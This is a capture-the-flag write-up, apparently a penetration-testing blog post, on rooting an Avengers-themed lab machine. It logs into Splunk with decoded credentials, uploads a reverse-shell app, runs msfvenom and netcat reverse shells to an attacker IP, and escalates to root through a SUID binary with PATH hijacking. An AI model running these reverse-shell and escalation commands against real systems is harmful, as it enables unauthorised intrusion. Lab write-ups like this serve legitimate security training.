
Hoping we hit a lucky spot we rushed to open the said link. Much to our demise we find that it was just a blank page. For a while it seemed that it was a rabbit hole. But we remembered how we got here in the first place, through the source code. So, we tried looking at it. And we found some number that might look like hex code.

We went on to an online hex converter. To find that it says “agent:avengers”. As per convention we know that mostly the login credentials are written in that format separated by colon.


It was a thought that where we might put these credentials. Then we remembered that in our initial nmap scan. We found the Splunk is installed on the system. Looking for flags everywhere, we actually kind off forgot all about the Splunk. So, we decided to try and open the Splunk portal by browsing the IP Address followed by the port on which Splunk is running.
http://192.168.1.101:8000

The information we got earlier from the previous screenshot is in fact login credentials. The username is “agent” and the password are “avengers”, we enter these and are able to get into the Splunk account.

We looked around for a while and then decided to upload a shell to the account. On searching, we found a way to weaponize Splunk with reverse and bind shell from this link.


The .gz file from the link was saved on our system, we navigate to the “App: Search & Reporting” option and click on “Manage Apps”.
Click on the “Upload app” option. Using the browse option, we find our shell, select it and upload it.

Click on the “Restart Now” to restart the application.

We scroll down to find our shell file as shown below. Before we can run, it we need to click on the “Permissions” option to change its permissions.

Configuration files need to be added in order to run the shell successfully, here we set permission to everyone and at the bottom, we click on the “All apps” radio button and save this change.
Now to execute the shell. We navigate to the search option in Splunk and type in our command defining that we want a reverse shell of standard type to talk to out attach machines IP on the listening port.
| revshell std 192.168.1.107 1234



Netcat is running on our machine listening on port 1234 and see shell talking back.
nc -lvp 1234

We used Msfvenom to create a python payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.107 lport=4444 R

The payload is uploaded through our existing Netcat session, all that needed to be done was the payload to be pasted into the terminal and executed.
id

Privilege Escalation

A new Netcat session is started on the port (4444) that we defined in our payload and we see the execution occur flawlessly.
nc -lvp 4444

python -c 'import pty;pty.spawn("/bin/bash")'


find / -perm -u=s -type f 2>/dev/null

Then without wasting any time we searched for any file having SUID or 4000 permission with the help of Find command.
The Find command gave us an interesting file named “ignite”. We will try to enumerate this further.






Now, we need to compromise the target system further to the escalate privileges. PATH is an environmental variable in Linux and Unix-like operating systems which specifies all bin and sbin directories that hold all executable programs are stored. When the user run any command on the terminal, its request to the shell to search for executable files with the help of PATH Variable in response to commands executed by a user. So, when we exported the PATH and ran the command. It gave us the root shell. After getting the root shell we moved onto the root directory to look for flags. Here we find a final.txt. We opened the flag using the cat command to find the Strom Breaker Flag.
cd /tmp
echo "/bin/bash"> ifconfig
chmod 777 ifconfig
export PATH=/tmp:$PATH
/opt/ignite
cd /root
ls
cat final.txt

Now although we have rooted the lab and this could be the end of the lab if it was labelled as Boot to Root. But it is defined as Capture the Flag and so far, we have 4 flags. That means we are at a loss of one flag. So, to look for it we were enumerating in the /opt directory. Here we found 2 files. One was yakahints.txt. So nice of them to give us hints like that. And another was an MS Excel File named yaka.xlsx. We opened the yaka hints. To find that it says “Guardians of The Galaxy Vol. 1 Release date is 20 14”. That is definitely a bizarre way to write a date. Keeping in mind, we download the file to our system by transferring the file to /var/www/html.
cd /opt
ls
cat yakahints.txt
cp yaka.xlsx /var/www/html/
Now, after downloading we find that the file was absolute blank. But that hint, contained the date written in a weird way. So, we thought what if 20 was the Row and 14 was the column. Now as the Excel sheet has Columns written as alphabets. We went on to the 14th alphabet. After going to the cell N20, we see that we have the Final flag in the Formula Bar. We found the fifth flag.

This concludes the Lab. We hope the readers might learn a lot from this CTF Challenge. This Lab is truly testing one’s ability to Enumerate.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here